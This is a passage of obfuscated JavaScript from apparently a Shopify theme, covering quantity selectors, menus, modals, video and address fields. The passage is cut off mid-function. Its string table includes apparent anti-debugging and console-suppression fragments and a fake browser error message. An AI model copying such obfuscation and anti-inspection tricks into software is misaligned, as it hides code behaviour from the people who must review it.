_0x22cf6d=_0x2108af;_0x4b250c[_0x22cf6d(790)].postMessage(_0x22cf6d(421),"*")}),document[_0x2108af(757)](_0x2108af(314))[_0x2108af(366)](_0x410753=>_0x410753[_0x2108af(727)]()),document.querySelectorAll(_0x2108af(817)).forEach(_0x24ea45=>{const _0x18f61a=_0x2108af;_0x24ea45.modelViewerUI&&_0x24ea45[_0x18f61a(379)][_0x18f61a(727)]()})}function removeTrapFocus(_0x279e2c=null){const _0x35d211=_0x54b042;document.removeEventListener(_0x35d211(457),trapFocusHandlers[_0x35d211(457)]),document[_0x35d211(763)](_0x35d211(289),trapFocusHandlers[_0x35d211(289)]),document[_0x35d211(763)](_0x35d211(803),trapFocusHandlers.keydown),_0x279e2c&&_0x279e2c[_0x35d211(713)]()}function onKeyUpEscape(_0x172444){const _0x2d00fc=_0x54b042;if(_0x172444.code[_0x2d00fc(599)]()!==_0x2d00fc(764))return;const _0x4b3cdd=_0x172444[_0x2d00fc(766)].closest("details[open]");if(!_0x4b3cdd)return;const _0x146092=_0x4b3cdd[_0x2d00fc(397)](_0x2d00fc(818));_0x4b3cdd[_0x2d00fc(665)](_0x2d00fc(674)),_0x146092.setAttribute(_0x2d00fc(495),!1),_0x146092[_0x2d00fc(713)]()}class QuantityInput extends HTMLElement{constructor(){const _0x9641b5=_0x54b042;super(),this.input=this[_0x9641b5(397)](_0x9641b5(678)),this.changeEvent=new Event(_0x9641b5(416),{bubbles:!0}),this.input[_0x9641b5(358)](_0x9641b5(416),this[_0x9641b5(598)][_0x9641b5(480)](this)),this.querySelectorAll("button")[_0x9641b5(366)](_0x173173=>_0x173173.addEventListener("click",this[_0x9641b5(444)][_0x9641b5(480)](this)))}[_0x54b042(509)]=void 0;[_0x54b042(562)](){const _0x273ab6=_0x54b042;this[_0x273ab6(333)](),this[_0x273ab6(509)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x273ab6(333)][_0x273ab6(480)](this))}[_0x54b042(511)](){const _0x526aff=_0x54b042;this.quantityUpdateUnsubscriber&&this[_0x526aff(509)]()}[_0x54b042(598)](_0x69b286){this[_0x54b042(333)]()}[_0x54b042(444)](_0x176ace){const _0x424199=_0x54b042;_0x176ace[_0x424199(642)]();const _0x2f5b9c=this[_0x424199(678)].value;_0x176ace[_0x424199(766)][_0x424199(400)]==="plus"?this[_0x424199(678)][_0x424199(635)]():this.input[_0x424199(684)](),_0x2f5b9c!==this[_0x424199(678)].value&&this[_0x424199(678)][_0x424199(758)](this[_0x424199(310)])}[_0x54b042(333)](){const _0x23fb8f=_0x54b042,_0x10db47=parseInt(this[_0x23fb8f(678)][_0x23fb8f(286)]);if(this.input[_0x23fb8f(305)]){const _0x1e32c6=parseInt(this[_0x23fb8f(678)][_0x23fb8f(305)]);this[_0x23fb8f(397)](_0x23fb8f(653)).classList[_0x23fb8f(573)](_0x23fb8f(372),_0x10db47<=_0x1e32c6)}if(this[_0x23fb8f(678)][_0x23fb8f(481)]){const _0x10bead=parseInt(this[_0x23fb8f(678)].max);this[_0x23fb8f(397)](".quantity__button[name='plus']")[_0x23fb8f(557)][_0x23fb8f(573)](_0x23fb8f(372),_0x10db47>=_0x10bead)}}}function _0x590f(_0x4e4ab7,_0x847f60){const _0x3554f1=_0x4ccb();return _0x590f=function(_0xc2a8cf,_0x3c573b){return _0xc2a8cf=_0xc2a8cf-285,_0x3554f1[_0xc2a8cf]},_0x590f(_0x4e4ab7,_0x847f60)}customElements[_0x54b042(441)](_0x54b042(617),QuantityInput);function debounce(_0x261b21,_0x201151){let _0x24a5ec;return(..._0x49eef6)=>{const _0x5e4599=_0x590f;clearTimeout(_0x24a5ec),_0x24a5ec=setTimeout(()=>_0x261b21[_0x5e4599(597)](this,_0x49eef6),_0x201151)}}function fetchConfig(_0x444e7b=_0x54b042(589)){const _0x338ead=_0x54b042;return{method:_0x338ead(321),headers:{"Content-Type":_0x338ead(414),Accept:_0x338ead(434)+_0x444e7b}}}typeof window.Shopify==_0x54b042(702)&&(window[_0x54b042(497)]={}),Shopify[_0x54b042(480)]=function(_0x1c545c,_0x7e3463){return function(){return _0x1c545c[_0x590f(597)](_0x7e3463,arguments)}},Shopify[_0x54b042(812)]=function(_0x36b8e5,_0x4fb618){const _0xa360d8=_0x54b042;for(var _0x6d9cfe=0,_0x457003=_0x36b8e5[_0xa360d8(765)][_0xa360d8(564)];_0x6d9cfe<_0x457003;_0x6d9cfe++){var _0x19c05b=_0x36b8e5[_0xa360d8(765)][_0x6d9cfe];if(_0x4fb618==_0x19c05b[_0xa360d8(286)]||_0x4fb618==_0x19c05b[_0xa360d8(428)])return _0x36b8e5.selectedIndex=_0x6d9cfe,_0x6d9cfe}},Shopify[_0x54b042(681)]=function(_0x24e23b,_0x43bc20,_0x5c1a16){const _0x541eab=_0x54b042;_0x24e23b[_0x541eab(358)]?_0x24e23b[_0x541eab(358)](_0x43bc20,_0x5c1a16,!1):_0x24e23b.attachEvent("on"+_0x43bc20,_0x5c1a16)},Shopify[_0x54b042(424)]=function(_0x34cc5c,_0x2c7c24){const _0x367dad=_0x54b042;_0x2c7c24=_0x2c7c24||{};var _0x33f6f3=_0x2c7c24.method||_0x367dad(717),_0x37765b=_0x2c7c24[_0x367dad(662)]||{},_0x4153c1=document[_0x367dad(540)](_0x367dad(538));_0x4153c1[_0x367dad(353)](_0x367dad(327),_0x33f6f3),_0x4153c1[_0x367dad(353)](_0x367dad(701),_0x34cc5c);for(var _0x133793 in _0x37765b){var _0x1b1744=document[_0x367dad(540)](_0x367dad(678));_0x1b1744[_0x367dad(353)](_0x367dad(787),_0x367dad(300)),_0x1b1744[_0x367dad(353)](_0x367dad(400),_0x133793),_0x1b1744.setAttribute(_0x367dad(286),_0x37765b[_0x133793]),_0x4153c1[_0x367dad(432)](_0x1b1744)}document[_0x367dad(355)][_0x367dad(432)](_0x4153c1),_0x4153c1.submit(),document.body[_0x367dad(524)](_0x4153c1)},Shopify.CountryProvinceSelector=function(_0x3b6bc3,_0x3f8a06,_0x272300){const _0x25524c=_0x54b042;this[_0x25524c(453)]=document.getElementById(_0x3b6bc3),this.provinceEl=document[_0x25524c(535)](_0x3f8a06),this[_0x25524c(498)]=document[_0x25524c(535)](_0x272300[_0x25524c(669)]||_0x3f8a06),Shopify.addListener(this[_0x25524c(453)],_0x25524c(416),Shopify[_0x25524c(480)](this[_0x25524c(455)],this)),this.initCountry(),this.initProvince()},Shopify[_0x54b042(365)][_0x54b042(581)]={initCountry:function(){const _0xb2d14=_0x54b042;var _0x1930b8=this[_0xb2d14(453)][_0xb2d14(362)]("data-default");Shopify[_0xb2d14(812)](this[_0xb2d14(453)],_0x1930b8),this[_0xb2d14(455)]()},initProvince:function(){const _0x3ab299=_0x54b042;var _0x25f967=this.provinceEl[_0x3ab299(362)](_0x3ab299(638));_0x25f967&&this[_0x3ab299(813)].options[_0x3ab299(564)]>0&&Shopify[_0x3ab299(812)](this[_0x3ab299(813)],_0x25f967)},countryHandler:function(_0x55d26f){const _0x36948a=_0x54b042;var _0x2b5314=this[_0x36948a(453)][_0x36948a(765)][this[_0x36948a(453)].selectedIndex],_0x2ba209=_0x2b5314[_0x36948a(362)](_0x36948a(377)),_0x3a92f8=JSON[_0x36948a(389)](_0x2ba209);if(this[_0x36948a(826)](this[_0x36948a(813)]),_0x3a92f8&&_0x3a92f8[_0x36948a(564)]==0)this[_0x36948a(498)][_0x36948a(811)][_0x36948a(734)]=_0x36948a(335);else{for(var _0x418d83=0;_0x418d83<_0x3a92f8[_0x36948a(564)];_0x418d83++){var _0x2b5314=document[_0x36948a(540)](_0x36948a(574));_0x2b5314.value=_0x3a92f8[_0x418d83][0],_0x2b5314[_0x36948a(428)]=_0x3a92f8[_0x418d83][1],this[_0x36948a(813)].appendChild(_0x2b5314)}this[_0x36948a(498)].style[_0x36948a(734)]=""}},clearOptions:function(_0x3ae4b8){const _0x379621=_0x54b042;for(;_0x3ae4b8[_0x379621(777)];)_0x3ae4b8.removeChild(_0x3ae4b8[_0x379621(777)])},setOptions:function(_0x52c629,_0x246758){const _0x25bd03=_0x54b042;for(var _0x278573=0,_0x5f0f1b=_0x246758[_0x25bd03(564)];_0x278573<_0x246758[_0x25bd03(564)];_0x278573++){var _0x4f9350=document.createElement(_0x25bd03(574));_0x4f9350.value=_0x246758[_0x278573],_0x4f9350.innerHTML=_0x246758[_0x278573],_0x52c629[_0x25bd03(432)](_0x4f9350)}}};class InternalVideo extends HTMLElement{constructor(){const _0x25f42b=_0x54b042;if(super(),this.playButton=this[_0x25f42b(397)](".internal-video__play"),this.noPlayBtn=this[_0x25f42b(501)].noPlayBtn===_0x25f42b(360),this[_0x25f42b(631)]=!1,this[_0x25f42b(601)]=this[_0x25f42b(397)](_0x25f42b(601)),this[_0x25f42b(504)]=this[_0x25f42b(601)].querySelector(_0x25f42b(779)),this[_0x25f42b(504)]&&this[_0x25f42b(504)][_0x25f42b(644)](),this[_0x25f42b(445)]&&this[_0x25f42b(445)].addEventListener(_0x25f42b(520),this[_0x25f42b(367)][_0x25f42b(480)](this)),this[_0x25f42b(601)]&&this[_0x25f42b(601)].addEventListener(_0x25f42b(612),this[_0x25f42b(529)][_0x25f42b(480)](this)),this[_0x25f42b(601)][_0x25f42b(358)](_0x25f42b(319),this[_0x25f42b(420)][_0x25f42b(480)](this)),this.video[_0x25f42b(358)]("canplaythrough",this.hideSpinner[_0x25f42b(480)](this)),this.video.addEventListener(_0x25f42b(663),this.hideSpinner[_0x25f42b(480)](this)),this[_0x25f42b(501)].autoplay===_0x25f42b(360)&&_0x25f42b(342)in window){const _0x5c9768={root:null,rootMargin:_0x25f42b(636),threshold:.05};this.observer=new IntersectionObserver(this[_0x25f42b(439)][_0x25f42b(480)](this),_0x5c9768),this[_0x25f42b(313)][_0x25f42b(607)](this)}}[_0x54b042(367)](){const _0x2c6c35=_0x54b042;this[_0x2c6c35(601)][_0x2c6c35(344)]?(!this[_0x2c6c35(631)]&&(this[_0x2c6c35(601)].load(),this[_0x2c6c35(631)]=!0),this[_0x2c6c35(601)][_0x2c6c35(663)](),this[_0x2c6c35(557)][_0x2c6c35(456)](_0x2c6c35(586)),this[_0x2c6c35(445)]&&this[_0x2c6c35(706)]&&(this[_0x2c6c35(445)].style[_0x2c6c35(637)]=_0x2c6c35(300))):(this[_0x2c6c35(601)].pause(),this[_0x2c6c35(557)][_0x2c6c35(644)]("internal-video--playing"))}[_0x54b042(529)](){const _0x18b402=_0x54b042;this[_0x18b402(557)][_0x18b402(644)]("internal-video--playing")}[_0x54b042(343)](){const _0x4909c9=_0x54b042;this[_0x4909c9(557)].remove(_0x4909c9(805))}[_0x54b042(420)](){const _0x42a6d2=_0x54b042;this[_0x42a6d2(557)].add(_0x42a6d2(805))}[_0x54b042(439)](_0x117dd9){const _0x15f6fe=_0x54b042;_0x117dd9[_0x15f6fe(366)](_0x38efd5=>{const _0x4af1a7=_0x15f6fe;if(_0x38efd5[_0x4af1a7(572)]){console[_0x4af1a7(824)](_0x4af1a7(799));for(let _0x4148a6 of this[_0x4af1a7(601)][_0x4af1a7(757)]("source[data-src]"))_0x4148a6[_0x4af1a7(353)](_0x4af1a7(585),_0x4148a6[_0x4af1a7(362)](_0x4af1a7(311))),_0x4148a6[_0x4af1a7(665)](_0x4af1a7(311));this[_0x4af1a7(601)].load();var _0x2c9486=this.video[_0x4af1a7(663)]();_0x2c9486!==void 0&&_0x2c9486[_0x4af1a7(728)](_0x395eb6=>{const _0x213d1d=_0x4af1a7;console[_0x213d1d(824)](_0x213d1d(728)),_0x395eb6.name===_0x213d1d(754)&&(this[_0x213d1d(557)][_0x213d1d(644)]("internal-video--playing"),this[_0x213d1d(445)]&&this[_0x213d1d(706)]&&(this[_0x213d1d(445)][_0x213d1d(811)].visibility=_0x213d1d(774)))})[_0x4af1a7(801)](()=>{const _0x3ff509=_0x4af1a7;console[_0x3ff509(824)](_0x3ff509(801)),this[_0x3ff509(601)][_0x3ff509(663)]()}),this[_0x4af1a7(313)].disconnect()}})}}customElements[_0x54b042(441)](_0x54b042(809),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x572e3d=_0x54b042;super(),this[_0x572e3d(793)]=this.querySelector(_0x572e3d(761)),this.addEventListener(_0x572e3d(431),this.onKeyUp.bind(this)),this[_0x572e3d(358)](_0x572e3d(289),this[_0x572e3d(721)][_0x572e3d(480)](this)),this[_0x572e3d(752)]()}[_0x54b042(752)](){const _0x3e8eaa=_0x54b042;this[_0x3e8eaa(757)](_0x3e8eaa(818))[_0x3e8eaa(366)](_0xc21a8d=>_0xc21a8d[_0x3e8eaa(358)]("click",this[_0x3e8eaa(477)][_0x3e8eaa(480)](this))),this.querySelectorAll(_0x3e8eaa(768))[_0x3e8eaa(366)](_0x2151dc=>_0x2151dc[_0x3e8eaa(358)](_0x3e8eaa(520),this[_0x3e8eaa(472)][_0x3e8eaa(480)](this)))}[_0x54b042(711)](_0x221a0a){const _0x1339b1=_0x54b042;if(_0x221a0a[_0x1339b1(422)][_0x1339b1(599)]()!==_0x1339b1(764))return;const _0x513dce=_0x221a0a[_0x1339b1(766)][_0x1339b1(655)](_0x1339b1(404));_0x513dce&&(_0x513dce===this[_0x1339b1(793)]?this[_0x1339b1(756)](_0x221a0a,this.mainDetailsToggle[_0x1339b1(397)](_0x1339b1(818))):this[_0x1339b1(415)](_0x513dce))}[_0x54b042(477)](_0x133771){const _0x15c53c=_0x54b042,_0x30dd76=_0x133771[_0x15c53c(556)],_0x3164ef=_0x30dd76[_0x15c53c(346)],_0x28f1e4=_0x3164ef.closest(".has-submenu"),_0x5992ce=_0x3164ef[_0x15c53c(579)](_0x15c53c(674)),_0x28d704=window[_0x15c53c(325)](_0x15c53c(371));function _0x5d219e(){const _0x4bbc35=_0x15c53c;trapFocus(_0x30dd76.nextElementSibling,_0x3164ef[_0x4bbc35(397)](_0x4bbc35(332))),_0x30dd76[_0x4bbc35(641)][_0x4bbc35(763)](_0x4bbc35(679),_0x5d219e)}_0x3164ef===this[_0x15c53c(793)]?(_0x5992ce&&_0x133771[_0x15c53c(642)](),_0x5992ce?this.closeMenuDrawer(_0x133771,_0x30dd76):this.openMenuDrawer(_0x30dd76),window[_0x15c53c(325)]("(max-width: 990px)")&&document[_0x15c53c(507)][_0x15c53c(811)][_0x15c53c(510)](_0x15c53c(692),window.innerHeight+"px")):setTimeout(()=>{const _0x57638c=_0x15c53c;_0x3164ef[_0x57638c(557)][_0x57638c(456)](_0x57638c(626)),_0x30dd76.setAttribute(_0x57638c(495),!0),_0x28f1e4&&_0x28f1e4[_0x57638c(557)][_0x57638c(456)](_0x57638c(565)),!_0x28d704||_0x28d704.matches?_0x5d219e():_0x30dd76[_0x57638c(641)][_0x57638c(358)]("transitionend",_0x5d219e)},100)}openMenuDrawer(_0x223302){const _0xcf0ce3=_0x54b042;setTimeout(()=>{const _0x4a0250=_0x590f;this[_0x4a0250(793)][_0x4a0250(557)][_0x4a0250(456)](_0x4a0250(626))}),_0x223302[_0xcf0ce3(353)](_0xcf0ce3(495),!0),trapFocus(this[_0xcf0ce3(793)],_0x223302),document[_0xcf0ce3(355)][_0xcf0ce3(557)][_0xcf0ce3(456)](_0xcf0ce3(762)+this.dataset.breakpoint)}closeMenuDrawer(_0x2fd69d,_0x38fb27=!1){const _0x41c1a1=_0x54b042;_0x2fd69d!==void 0&&(this[_0x41c1a1(793)][_0x41c1a1(557)][_0x41c1a1(644)](_0x41c1a1(626)),this[_0x41c1a1(793)][_0x41c1a1(757)](_0x41c1a1(761))[_0x41c1a1(366)](_0x17e035=>{const _0x49f1b2=_0x41c1a1;_0x17e035[_0x49f1b2(665)](_0x49f1b2(674)),_0x17e035[_0x49f1b2(557)][_0x49f1b2(644)](_0x49f1b2(626))}),this[_0x41c1a1(793)][_0x41c1a1(757)](_0x41c1a1(302)).forEach(_0x29da09=>{const _0x100a62=_0x41c1a1;_0x29da09.classList[_0x100a62(644)](_0x100a62(565))}),document[_0x41c1a1(355)][_0x41c1a1(557)][_0x41c1a1(644)](_0x41c1a1(762)+this[_0x41c1a1(501)].breakpoint),removeTrapFocus(_0x38fb27),this.closeAnimation(this[_0x41c1a1(793)]))}[_0x54b042(721)](_0x4d970e){setTimeout(()=>{const _0x47dd4c=_0x590f;this.mainDetailsToggle[_0x47dd4c(579)](_0x47dd4c(674))&&!this[_0x47dd4c(793)][_0x47dd4c(623)](document[_0x47dd4c(383)])&&this[_0x47dd4c(756)]()})}onCloseButtonClick(_0x3f633f){const _0x5cac6d=_0x54b042,_0x2b90cf=_0x3f633f.currentTarget[_0x5cac6d(655)]("details");this[_0x5cac6d(415)](_0x2b90cf)}closeSubmenu(_0xb7f799){const _0x44acc5=_0x54b042,_0x46f1fb=_0xb7f799[_0x44acc5(655)](_0x44acc5(302));_0x46f1fb&&_0x46f1fb[_0x44acc5(557)][_0x44acc5(644)](_0x44acc5(565)),_0xb7f799[_0x44acc5(557)][_0x44acc5(644)](_0x44acc5(626)),_0xb7f799.querySelector(_0x44acc5(818)).setAttribute(_0x44acc5(495),!1),removeTrapFocus(_0xb7f799.querySelector(_0x44acc5(818))),this[_0x44acc5(677)](_0xb7f799)}closeAnimation(_0x4a0188){let _0x2bd044;const _0x5a855f=_0xcd366a=>{const _0x1ffe8=_0x590f;_0x2bd044===void 0&&(_0x2bd044=_0xcd366a),_0xcd366a-_0x2bd044<400?window[_0x1ffe8(643)](_0x5a855f):(_0x4a0188[_0x1ffe8(665)](_0x1ffe8(674)),_0x4a0188.closest(_0x1ffe8(404))&&trapFocus(_0x4a0188[_0x1ffe8(655)](_0x1ffe8(404)),_0x4a0188.querySelector(_0x1ffe8(818))))};window.requestAnimationFrame(_0x5a855f)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1e025b=_0x54b042;super(),this[_0x1e025b(757)](_0x1e025b(690))[_0x1e025b(366)](_0x1110c3=>_0x1110c3.addEventListener(_0x1e025b(520),this[_0x1e025b(541)][_0x1e025b(480)](this)))}[_0x54b042(324)](_0x30c278){const _0x35fa58=_0x54b042;this[_0x35fa58(786)]=this[_0x35fa58(786)]||document[_0x35fa58(397)](".section-header"),this[_0x35fa58(490)]=this[_0x35fa58(490)]||this.closest(".header-wrapper")[_0x35fa58(557)][_0x35fa58(623)](_0x35fa58(645))?1:0,document.documentElement[_0x35fa58(811)][_0x35fa58(510)](_0x35fa58(539),parseInt(this[_0x35fa58(786)][_0x35fa58(506)]().bottom-this[_0x35fa58(490)])+"px"),this[_0x35fa58(786)][_0x35fa58(557)][_0x35fa58(456)](_0x35fa58(345)),setTimeout(()=>{this[_0x35fa58(793)].classList.add("menu-opening")}),_0x30c278[_0x35fa58(353)](_0x35fa58(495),!0),trapFocus(this[_0x35fa58(793)],_0x30c278),document[_0x35fa58(355)][_0x35fa58(557)][_0x35fa58(456)](_0x35fa58(762)+this.dataset[_0x35fa58(528)])}closeMenuDrawer(_0x4421d1,_0x33b310){const _0x2ad072=_0x54b042;super[_0x2ad072(756)](_0x4421d1,_0x33b310),this.header[_0x2ad072(557)][_0x2ad072(644)](_0x2ad072(345))}[_0x54b042(541)](_0x25357b){const _0x1a3622=_0x54b042;this[_0x1a3622(756)](_0x25357b,this[_0x1a3622(793)][_0x1a3622(397)](_0x1a3622(818))),this[_0x1a3622(397)](_0x1a3622(290)).setAttribute(_0x1a3622(495),_0x1a3622(359))}}customElements.define(_0x54b042(807),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x435c58=_0x54b042;super(),this[_0x435c58(397)](_0x435c58(460))[_0x435c58(358)](_0x435c58(520),this.hide[_0x435c58(480)](this,!1)),this.addEventListener("keyup",_0x5dd144=>{const _0x28a73a=_0x435c58;_0x5dd144[_0x28a73a(422)][_0x28a73a(599)]()==="ESCAPE"&&this[_0x28a73a(308)]()}),this.classList[_0x435c58(623)](_0x435c58(484))?this[_0x435c58(358)]("pointerup",_0x56a98d=>{const _0x2e919d=_0x435c58;_0x56a98d[_0x2e919d(396)]===_0x2e919d(576)&&!_0x56a98d[_0x2e919d(766)].closest(_0x2e919d(781))&&this.hide()}):this[_0x435c58(358)](_0x435c58(520),_0xfeaaee=>{const _0x1f1352=_0x435c58;_0xfeaaee[_0x1f1352(766)]===this&&this[_0x1f1352(308)]()})}[_0x54b042(562)](){const _0x464c76=_0x54b042;this.moved||(this[_0x464c76(447)]=!0,document[_0x464c76(355)].appendChild(this))}[_0x54b042(718)](_0x56a8bc){const _0xfa2e85=_0x54b042;this[_0xfa2e85(769)]=_0x56a8bc;const _0x469845=this[_0xfa2e85(397)](_0xfa2e85(693));document[_0xfa2e85(355)][_0xfa2e85(557)][_0xfa2e85(456)](_0xfa2e85(708)),this[_0xfa2e85(353)](_0xfa2e85(674),""),_0x469845&&_0x469845[_0xfa2e85(600)](),trapFocus(this,this.querySelector(_0xfa2e85(486))),window[_0xfa2e85(729)]()}hide(){const _0x4bd871=_0x54b042;document[_0x4bd871(355)][_0x4bd871(557)][_0x4bd871(644)](_0x4bd871(708)),document[_0x4bd871(355)].dispatchEvent(new CustomEvent(_0x4bd871(745))),this[_0x4bd871(665)]("open"),removeTrapFocus(this[_0x4bd871(769)]),window[_0x4bd871(729)]()}}customElements.define("modal-dialog",ModalDialog);const searchResultsElem=_0x54b042(355);class ModalOpener extends HTMLElement{constructor(){const _0x49c67d=_0x54b042;super();const _0x404d3c=this.querySelector(_0x49c67d(676));_0x404d3c&&_0x404d3c[_0x49c67d(358)](_0x49c67d(520),()=>{const _0x10b685=_0x49c67d,_0x2806a9=document[_0x10b685(397)](this[_0x10b685(362)]("data-modal"));_0x2806a9&&_0x2806a9[_0x10b685(718)](_0x404d3c)})}}customElements.define(_0x54b042(500),ModalOpener);function _0x4ccb(){const _0x441926=["classList","sliderItemsToShow","bundle-deals__media-item--disabled","pageTotalElement","updateOptions","connectedCallback","template","length","submenu-open","constructor","setActiveMedia","clientHeight","soldOut","data-display-timer","&section_id=","isIntersecting","toggle","option",".quantity-break__variant-select","mouse","console","linkToSlide","hasAttribute","non-existent","prototype","error","autoplay","update","src","internal-video--playing","localStorage","#product-form-","json",".slider__slide","(((.+)+)+)+$","idIndex","stringify","pauseVideos","aria-hidden",".slider-buttons","apply","onInputChange","toUpperCase","loadContent","video","INPUT","TAB","updateShareUrl","aria-controls","reduce","observe","secondarySelect",".slideshow__autoplay","next","section","ended","focused","filter",".bundle-deals__product","option1","quantity-input","cloneNode","mediaItemContainers",'[name="add"]',"parseFromString",'input[type="radio"], option',"contains","playSlideshow","productForm","menu-opening","available","scrollBtn",".comparison-slider","counter","loaded",".slideshow__slide","custom-product-field","host","stepUp","0px","visibility","data-default",".slider-counter--total","786655kGRWkt","nextElementSibling","preventDefault","requestAnimationFrame","remove","header-wrapper--border-bottom",'[data-media-id="',".popup-modal__close","properties[","mouseover","product-form-",".quantity-break",".sticky-atc__scroll-btn",".quantity__button[name='minus']",".grid__item","closest","variantChange","featured_media","quantityGifts","offsetTop",'{"event":"command","func":"',"renderProductInfo","parameters","play","footerSpacing","removeAttribute","comparePrices","[amount_saved]","function *\\( *\\)","hideElement","OPTION","productFormInput","slidesPerPage","tabindex","open","round","button:not(.internal-video__play, .internal-video__sound-btn)","closeAnimation","input","transitionend","enableSliderLooping","addListener"," .product-media-modal__content","fieldName","stepDown","updateFormIds","mediaItemImgs","updateURL","cors",".bundle-deals__media-item-img",".menu-drawer__close-menu-btn","textContent","--viewport-height",".template-popup","video, model-viewer, iframe","floor","scrollLeft","firstElementChild","stateObject","originalSection","indexOf","action","undefined","sliderItems","moneyFormat","findIndex","noPlayBtn","visibility-hidden","overflow-hidden",".product-form__input","setDate","onKeyUp",".variant-money-change","focus","Inventory-","trace","aria-current","post","show","handleScrollBtn",".js-vimeo","onFocusOut","sliderControlButtons","pauseSlideshow","setAutoPlay","scrolledPast",".search-modal__form--polyfill","pause","catch","pauseAllMedia","Unchecked runtime.lastError: The message port closed before a response was received.","push","pauseVideo","hasVariants","display","autoplayButtonIsSetToPlay","removeErrorMessage","sliderControlWrapper","product-recommendations","while (true) {}",", #product-form-installment-","input[checked]","innerText","DOMContentLoaded","data-test-mode","modalClosed","updateUnavailable","comparePrice","dropdwon","?variant=","QuantityBreaks","formVariants","bindEvents","slideshow-component","NotAllowedError",".bundle-deals__media-item-container","closeMenuDrawer","querySelectorAll","dispatchEvent","variantSelects","autoplaySpeed","details","overflow-hidden-","removeEventListener","ESCAPE","options","target","quantity-breaks","button:not(.menu-drawer__close-menu-btn)","openedBy","bundle-deals__product--deselected","prepend","afterScroll","popup-overlay--active","visible",'input[name="quantity"]',"handleSelectChange","firstChild","search",'source[type="application/x-mpegURL"]',"mainAtcBtn","deferred-media, product-model","data-delay-seconds","4697634UBnghA","updatePrices","currentVariant","header","type","setSlideVisibility","updateVariantStatuses","contentWindow","ENTER",".slider-counter--current","mainDetailsToggle","initPages","7288bUdPSb","slideChanged","1499736UMwwcK","Share-","start","1230ZTYNJC","then","amount_no_decimals_with_comma_separator","keydown","focusInHandling","internal-video--loading",".quantity-break__variants","header-drawer","4356056RyQbsP","internal-video","variantData","style","setSelectorByValue","provinceEl","debu","data-search-value","includes","product-model","summary","split","email","jsonData","pickup-availability","updateUrl","log","slider-counter__link--active","clearOptions","unavailable","totalPages","value","currencySymbol","offsetLeft","focusout",".header__icon--menu[aria-expanded=true]","updateMedia","isSlideVisible",'{}.constructor("return this")( )',"off","trim","variantPickers","[amount_saved_rounded]","inputs","width","hidden",".select--small",".submenu-open","postMessage","parentElement","min","handleCheckboxChange","find","hide","currentPageElement","changeEvent","data-src",'[id^="MediaGallery-',"observer","media-gallery template video","clientWidth","span","getItem","quantity","waiting",".comparison-slider__overlay","POST","aria-live","gger","openMenuDrawer","matchMedia","test","method",'[id^="Deferred-Poster-"]',"selectIndex","[compare_price]","setInputAvailability","button","validateQtyRules","unshift","none","scrollDestination","chain","updateTotalPrice",".comparison-slider__input","END","speed","IntersectionObserver","hideSpinner","paused","menu-open","parentNode",".popup-modal__timer__minutes","getVariantData","quantity-breaks-","autoRotateSlides","createInputs","scrollTo","setAttribute",".sign-up-popup-overlay","body","div","compare_at_price","addEventListener","false","true","scrollY","getAttribute","productContainers","updatePickupAvailability","CountryProvinceSelector","forEach","playVideo","checked","data-autoplay","getDate","(prefers-reduced-motion: reduce)","disabled","updateFormVariants","status",".bundle-deals__variant-select","amount","data-provinces","previous","modelViewerUI","slideScrollPosition","[price]","currentPage","activeElement","toString","ARROWLEFT","selectedQuantity","location","totalPrice","parse","isSecondary","243181SwVHHA","isAfterScroll","#ProductSubmitButton-","PAGEDOWN","marginBottom","pointerType","querySelector","sliderControlLinksArray",".bundle-deals__total-price","name","percentageLeft","popup-modal--active","data-timer-duration","details[open]","secondarySelectSelector","content","initIds","prevButton","unavailable_with_option","toggleAddButton","checkATCScroll","StickyAtcVariantPicker-","tagName","application/json","closeSubmenu","change","floatingBtns","atc-price-","slider","showSpinner",'{"method":"pause"}',"code",'[id^="Slide-"]',"postLink","HOME",".quantity-break__compare-price","price-","innerHTML","url","slideshow__autoplay--paused","keyup","appendChild","focusOutHandling","application/","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","shopUrl","price","updateVariantInput","handleIntersection","data-delay-days","define",".product-form__input__type","setUnavailable","onButtonClick","playButton",".popup-modal__timer__seconds","moved","string","prices","unlockGifts","sticky-atc","addToCart","countryEl","sliderItemOffset","countryHandler","add","focusin","internalVideos","sliderFirstItemNode",'[id^="ModalClose-"]',"slider-component","fixedDiscount",".bundle-deals__total-compare-price","ARROWRIGHT",":checked","mousedown","return (function() ","init","replace","dropdown","getTime","onCloseButtonClick","smooth","__proto__","setSelectionRange","isScrollBtn","onSummaryClick","selectedVariants",".comparison-slider__overlay-under","bind","max","left","4376918mMKCPd","media-modal","initVariants",'[role="dialog"]',"exception","handleChange","index","borderOffset","omit",".slider-counter__link",".bundle-deals__checkbox",".comparison-slider__line","aria-expanded","map","Shopify","provinceContainer","Sku-","modal-opener","dataset","select","text","invalidFormatSrc","labels","getBoundingClientRect","documentElement","warn","quantityUpdateUnsubscriber","setProperty","disconnectedCallback",'button[name="previous"]',"aria-label","totalComparePrice","accessibilityStrings",".bundle-deals__price","shiftKey","onVariantChange","toFixed","click","mouseleave","product-recommendations--loaded","selectedId","removeChild","autoPlayToggle",'[type="text"]',".variant-price-update","breakpoint","endedVideo","togglePlayButtonState","StickyAtcSubmitButton-","table","scroll","fetchAvailability","getElementById","step","--sticky-atc-offset","form","--header-bottom-position","createElement","closeButtonClick","[value]",'[type="application/json"]',"nextButton",'[id^="custom-label-',"SPACE","match","product-form","call","sliderAutoplayButton","variantStrings","checkboxes","0px 0px 400px 0px","offsetHeight","from","currentTarget"];return _0x4ccb=function(){return _0x441926},_0x4ccb()}class DeferredMedia extends HTMLElement{constructor(){const _0x1bf664=_0x54b042;super();const _0x2b4965=this[_0x1bf664(397)](_0x1bf664(328));_0x2b4965&&_0x2b4965[_0x1bf664(358)]("click",this.loadContent[_0x1bf664(480)](this))}loadContent(_0x2d0228=!0){const _0x4cb993=_0x54b042;if(window.pauseAllMedia(),!this[_0x4cb993(362)]("loaded")){const _0x4d2ef8=document[_0x4cb993(540)](_0x4cb993(356));_0x4d2ef8[_0x4cb993(432)](this[_0x4cb993(397)](_0x4cb993(563))[_0x4cb993(406)][_0x4cb993(697)][_0x4cb993(618)](!0)),this[_0x4cb993(353)]("loaded",!0);const 